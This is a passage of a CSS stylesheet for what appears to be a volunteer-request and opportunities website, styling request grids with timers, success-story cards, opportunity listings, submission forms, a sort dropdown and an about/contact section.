  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.user_info ul li {
  float: left;
  font-size: 11px;
  padding: 0 0 0 22px;
  position: relative;
}

.user_info ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 9px;
  background: #000;
  position: absolute;
  top: 2px;
  left: 11px;
}

.user_info ul li:first-child {
  padding: 0;
}

.user_info ul li:first-child::before {
  display: none;
}

.user_info ul li a {
  color: #000;
  text-decoration: none;
  position: relative;
}

.user_info ul li a:hover {
  text-decoration: underline;
}

.user_info ul li a.messages {
  padding: 0 0 0 13px;
  background: url(../img/chat_icon.svg) no-repeat 0 2px;
}

.user_info ul li a.logout {
  color: #878787;
}

.user_info ul li a em {
  display: block;
  height: 10px;
  padding: 0 2px;
  color: #fff;
  font-size: 7px;
  line-height: 10px;
  text-align: center;
  background: #FB5B6F;
  position: absolute;
  top: -10px;
  right: -9px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.requests_qrid header {
  padding: 20px 0 15px;
}

.requests_qrid header h3 {
  padding: 0 0 8px;
  font-size: 20px;
  line-height: 27px;
  text-transform: uppercase;
}

.requests_qrid header .link {
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}

.requests_qrid header .link a {
  padding: 0 15px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 3px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.requests_qrid header .link a:hover {
  color: #000;
}

.requests_qrid .grid {
  overflow: hidden;
}

.requests_qrid .grid.compact article {
  /*height: 210px;*/
}

.requests_qrid .grid.compact article h4 {
  font-size: 12px;
}

.requests_qrid .grid .col-sm-6{
  margin-bottom: 80px;
}

.requests_qrid .grid article {
  /*width: 355px;*/
  /*min-height: 330px;*/
  /*float: left;*/
  /*margin: 0 0 30px;*/
  height: calc(100% + 50px);
  padding: 10px;
  width: 100%;
  background: #fff;
  position: relative;
}

.requests_qrid .grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.requests_qrid .grid article:nth-child(2n) {
  float: right;
}

.requests_qrid .grid article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.requests_qrid .grid article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.requests_qrid .grid article .timer span {
  font-size: 10px;
}

.requests_qrid .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.requests_qrid .grid article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.requests_qrid .grid article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.requests_qrid .grid article .in_project strong {
  display: inline-block;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.requests_qrid .grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.requests_qrid .grid article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.requests_qrid .grid article .link {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.requests_qrid .grid article .link a {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.requests_qrid .grid article .link a:hover {
  background: #00bbff;
}

.current_request_result {
  padding: 0 0 50px;
  overflow: hidden;
}

.current_request_result header {
  height: 60px;
  margin: 44px 0 18px;
  padding: 10px;
  background: #fff;
}

.current_request_result header .breadcrumbs {
  float: left;
  line-height: 40px;
  font-size: 12px;
  color: #363636;
}

.current_request_result header .breadcrumbs a {
  color: #363636;
}

.current_request_result header .links {
  float: right;
}

.current_request_result header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_request_result header .links ul li a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 32px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.current_request_result header .links ul li a:hover {
  background: #ffef37;
}

.request_info {
  min-height: 172px;
  margin: 0 0 30px;
  background: #fff;
  padding: 10px 120px 10px 175px;
  position: relative;
}

.request_info .pending {
  position: relative;
  top: auto;
  right: auto;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .pending strong {
  color: #ffffff;
  font-weight: bold;
  padding: 0 6px 0 0;
}

.request_info .edit {
  position: relative;
  right: auto;
  top: auto;
  height: 25px;
  margin: 0 3px;
  background: #00b530;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete {
  position: relative;
  top: auto;
  right: auto;
  margin: 0 3px;
  height: 0px;
  background: #E91E63;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete a {
  color: #fff;
}

.request_info .timer {
  width: 137px;
  height: 150px;
  text-align: center;
  color: #fff;
  background: #00ACEB url(../img/clockwise_big_icon.svg) no-repeat 50% 32px;
  position: absolute;
  top: 10px;
  left: 10px;
}

.request_info .timer strong {
  display: block;
  height: 125px;
  padding: 52px 0 0 5px;
  font-size: 32px;
  line-height: 40px;
}

.request_info .timer span {
  font-size: 14px;
  line-height: 18px;
}

.request_info h3 {
  padding: 0 180px 20px 0;
  font-size: 16px;
  line-height: 20px;
  color: #363636;
  text-transform: uppercase;
}

.request_info .volunteers {
  padding: 0 0 15px;
  font-size: 13px;
}

.request_info .volunteers a {
  display: inline-block;
  padding: 2px 5px;
  margin: 0 5px 3px 0;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}

.request_info .volunteers a:hover {
  background: #000;
}

.request_info .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.request_info .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 14px;
  line-height: 18px;
}

.request_info .in_project strong {
  display: inline-block;
  height: 18px;
  padding: 0 7px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  font-weight: normal;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.request_info .text {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.request_text {
  width: 558px;
  float: left;
}

.request_text h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.request_text p {
  font-size: 14px;
  line-height: 24px;
}

.similar_requests {
  width: 355px;
  float: right;
}

.similar_requests h3 {
  padding: 0 0 15px;
  font-size: 20px;
  line-height: 25px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article {
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.similar_requests .list article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.similar_requests .list article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.similar_requests .list article .timer span {
  font-size: 10px;
}

.similar_requests .list article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.similar_requests .list article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.similar_requests .list article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.similar_requests .list article .in_project strong {
  display: inline-block;
  height: 15px;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.similar_requests .list article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.similar_requests .list article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article .link {
  padding: 20px 0 0;
  overflow: hidden;
}

.similar_requests .list article .link a {
  display: block;
  height: 30px;
  float: right;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.similar_requests .list article .link a:hover {
  background: #00bbff;
}

header.universal_header {
  padding: 50px 0 10px;
}

header.universal_header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

header.universal_header p {
  font-size: 13px;
  line-height: 18px;
  color: #666;
}

.success_stories {
  padding: 0 0 0px;
}

.success_stories header {
  padding: 40px 0 35px;
  overflow: hidden;
}

.success_stories header .links ul {
  overflow: hidden;
}

.success_stories header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.success_stories header .links ul li:first-child {
  padding: 0;
}

.success_stories header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.success_stories header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.success_stories header .links ul li a:hover {
  background: #00bbff;
}

.success_stories header .left_header {
  width: 60%;
  float: left;
}

.success_stories header .left_header h2 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.success_stories header .left_header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.success_stories header .left_header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories header .left_header .link a:hover {
  color: #000;
}

.success_stories header .add {
  float: right;
}

.success_stories header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.success_stories header .add a:hover {
  background: #ffef37;
}

.stories_grid {
  overflow: hidden;
}

.stories_grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #363636;
  position: relative;
}

.stories_grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.stories_grid figure .image img {
  display: block;
  width: 100%;
}

.stories_grid figure .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #363636;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
}

.stories_grid figure h3 {
  width: 100%;
  padding: 10px 10px 0;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.stories_grid figure .footer {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 10px 10px;
  color: #fff;
  width: 100%;
}

.stories_grid figure .footer .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.stories_grid figure .footer .info span {
  font-size: 11px;
  line-height: 13px;
}

.stories_grid figure .footer .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.stories_grid figure .footer .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.stories_grid figure .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 16px;
}

.stories_grid figure .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.stories_grid figure .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form {
  padding: 10px;
  background: #fff;
}

.submit_story_form h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
  color: #000;
  text-transform: uppercase;
}

.submit_story_form form .inputs ul li {
  padding: 0 0 30px;
}

.submit_story_form form .inputs ul li:last-child {
  padding: 0 0 20px;
}

.submit_story_form form .inputs ul li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li.alert input , .submit_opportunities form .inputs > ul > li.alert textarea {
  border:2px solid #D0021B;
}


.submit_story_form form .inputs ul li.alert input, .submit_story_form form .inputs ul li.alert textarea {
  border-color: #D0021B;
}

.submit_story_form form .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_story_form form .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_story_form form .inputs ul li input, .submit_story_form form .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form form .inputs ul li input:focus, .submit_story_form form .inputs ul li textarea:focus {
  border-color: #333;
}

.submit_story_form form .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_story_form form .buttons {
  overflow: hidden;
}

.submit_story_form form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_story_form form .buttons button:hover {
  background: #00bbff;
}

.radio_check {
  padding: 0 0 10px;
  overflow: hidden;
}

.radio_check p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.radio_check label {
  display: block;
  float: left;
  margin: 0 20px 10px 0;
}

.radio_check label input {
  display: none;
}

.radio_check label input:checked + span::before {
  background: #363636;
}

.radio_check label span {
  display: inline-block;
  padding: 0 0 0 18px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.radio_check label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.upload_image {
  padding: 0 0 80px;
  overflow: hidden;
}

.upload_image span {
  display: block;
  float: left;
  padding: 0 15px 0 0;
  font-size: 12px;
  line-height: 25px;
  color: #363636;
}

.upload_image label {
  display: block;
  float: left;
}

.upload_image label input {
  display: none;
}

.upload_image label em {
  display: block;
  height: 25px;
  padding: 0 20px;
  font-size: 10px;
  line-height: 27px;
  background: #00ACEB;
  color: #fff;
  cursor: pointer;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.current_opportunities {
  padding: 15px 0 0px;
}

.current_opportunities > header {
  height: 65px;
  padding: 0 0 15px;
  position: relative;
  z-index: 1;
}

.current_opportunities > header .left_header {
  float: left;
  padding: 18px 0 0;
}

.current_opportunities > header .left_header .archive_link {
  float: left;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
}

.current_opportunities > header .left_header .archive_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .archive_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .left_header .source_link {
  margin: -2px 0 0;
  font-size: 18px;
  color: #363636;
  line-height: 23px;
}

.current_opportunities > header .left_header .source_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .source_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .add {
  float: right;
}

.current_opportunities > header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  text-transform: uppercase;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.current_opportunities > header .add a:hover {
  background: #ffef37;
}

.current_opportunities header .links ul {
  overflow: hidden;
}

.current_opportunities header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_opportunities header .links ul li:first-child {
  padding: 0;
}

.current_opportunities header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.current_opportunities header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.current_opportunities header .links ul li a:hover {
  background: #00bbff;
}


.sort_by {
  float: left;
  padding: 0 50px 0 0;
  position: relative;
}

.sort_by > a {
  display: inline-block;
  padding: 0 16px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.sort_by > a.active::after {
  -moz-transform: rotate(-180deg);
  /* Для Firefox */
  -ms-transform: rotate(-180deg);
  /* Для IE */
  -webkit-transform: rotate(-180deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(-180deg);
  /* Для Opera */
  transform: rotate(-180deg);
}

.sort_by > a::after {
  content: "";
  display: block;
  width: 9px;
  height: 5px;
  background: url(../img/sort_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  right: 0;
}

.sort_by .radios {
  width: 240px;
  height: 0;
  padding: 0 15px 0;
  background: #fff;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 20px;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -moz-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sort_by .radios.show_me {
  padding: 25px 15px 20px;
}

.sort_by .radios label {
  display: block;
  margin: 0 0 10px;
}

.sort_by .radios label input {
  display: none;
}

.sort_by .radios label input:checked + span {
  color: #363636;
}

.sort_by .radios label input:checked + span::before {
  background: #363636;
}

.sort_by .radios label span {
  display: inline-block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #363636;
  text-transform: uppercase;
  position: relative;
}

.sort_by .radios label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 2px;
  left: 0;
}

.opportunities_grid {
  overflow: hidden;
}

.opportunities_grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.opportunities_grid article .info a {
  color: #fff;
}

.opportunities_grid article:nth-child(4n-3) {
  margin: 0 0 30px;
}
.opportunities_grid article:nth-child(4n-3) p{
  color:#fff!important;
}
.opportunities_grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.opportunities_grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.opportunities_grid article:nth-child(2n) .info a {
  color: #000 !important;
}

.opportunities_grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.opportunities_grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.opportunities_grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.opportunities_grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.opportunities_grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.opportunities_grid article:nth-child(2n) .info time::before {
  background: #000 !important;
}


.opportunities_grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.opportunities_grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.opportunitie_details {
  padding: 20px 20px 35px;
  background: #fff;
  margin: 0 0 25px;
}

.opportunitie_details header {
  padding: 0 0 20px;
}

.opportunitie_details header h2 {
  padding: 0 0 3px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
  /*text-transform: uppercase;*/
}

.opportunitie_details header h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 30px;
  color: #363636;
  text-transform: uppercase;
}

.opportunitie_details header .autor_info {
  padding: 0 0 30px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .autor_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .autor_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details header .deadline_info {
  padding: 0 0 0px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .deadline_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .deadline_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.opportunitie_details .text p {
  padding: 0 0 20px;
}

.similar_opportunities header {
  padding: 0 0 10px;
}

.similar_opportunities header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.similar_opportunities header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_opportunities header .link a:hover {
  color: #000;
}

.similar_opportunities .grid {
  overflow: hidden;
}

.similar_opportunities .grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.similar_opportunities .grid article:first-child {
  margin: 0 0 30px;
}

.similar_opportunities .grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.similar_opportunities .grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.similar_opportunities .grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.similar_opportunities .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities .grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.similar_opportunities .grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.similar_opportunities .grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.similar_opportunities .grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.similar_opportunities .grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.submit_opportunities {
  padding: 15px 0;
  background: #fff;
}

.submit_opportunities h3 {
  padding: 0 10px 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.submit_opportunities form {
  display: block;
}

.submit_opportunities form > div {
  padding: 20px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.submit_opportunities form > div:last-child {
  border: none;
  padding: 20px 10px 0;
}

.submit_opportunities form .inputs > ul > li  {
  padding: 0 0 30px;
}

.submit_opportunities form .inputs > ul > li > :last-child {
  padding: 0 0 20px;
}

.submit_opportunities form .inputs > ul > li > .alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li > .alert input, .submit_opportunities form .inputs > ul > li > .alert textarea {
  border-color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  .two {
  overflow: hidden;
}

.submit_opportunities form .inputs > ul > li >  .two > div {
  width: 46%;
  float: left;
}

.submit_opportunities form .inputs > ul > li >  .two > div.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li >  .two > div + div {
  width: 52%;
  float: right;
}

.submit_opportunities form .inputs > ul > li >  em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_opportunities form .inputs > ul > li >  input, .submit_opportunities form .inputs > ul > li >  textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_opportunities form .inputs > ul > li >  input:focus, .submit_opportunities form .inputs > ul > li >  textarea:focus {
  border-color: #333;
}

.submit_opportunities form .inputs > ul > li >  textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_opportunities form .buttons {
  overflow: hidden;
}

.submit_opportunities form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_opportunities form .buttons button:hover {
  background: #00bbff;
}

.about_block {
  padding: 50px 20px;
}

.about_block.white {
  background: #fff;
}

.about_block.white::before {
  content: "";
  display: none;
  width: 1100px;
  height: 95%;
  background: #fff url(../img/about_bg.png) repeat-x 0 100%;
  position: absolute;
  left: 50%;
  top: 190px;
  margin: 0 0 0 -550px;
}

.about_block.white > * {
  position: relative;
}

.about_block article {
  padding: 0 0 70px;
  overflow: hidden;
}

.about_block article:nth-child(2n) header {
  text-align: right;
}

.about_block article:nth-child(2n) .image {
  float: right;
  padding: 0 0 20px 50px;
}

.about_block article:nth-child(2n) .text {
  text-align: right;
}

.about_block article header {
  padding: 0 0 10px;
}

.about_block article header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.about_block article header p {
  font-size: 12px;
  line-height: 14px;
  color: #000000;
  text-transform: uppercase;
}

.about_block article .image {
  float: left;
  padding: 0 50px 20px 0;
}

.about_block article .image img {
  display: block;
  max-width: 100%;
}

.about_block article .text {
  padding: 30px 0 0;
  font-size: 14px;
  line-height: 24px;
  color: #000;
}

.about_block article .text p {
  padding: 0 0 28px;
}

.contact_info {
  max-width: 1000px;
  margin: 0 auto;
  padding: 50px 15px 30px;
}

.contact_info h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.contact_info p {
  padding: 0 0 30px;
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.contact_info ul {
  font-size: 14px;
  line-height: 18px;
  overflow: hidden;
}

.contact_info ul li {
  float: left;
  padding: 0 50px 0 0;
}

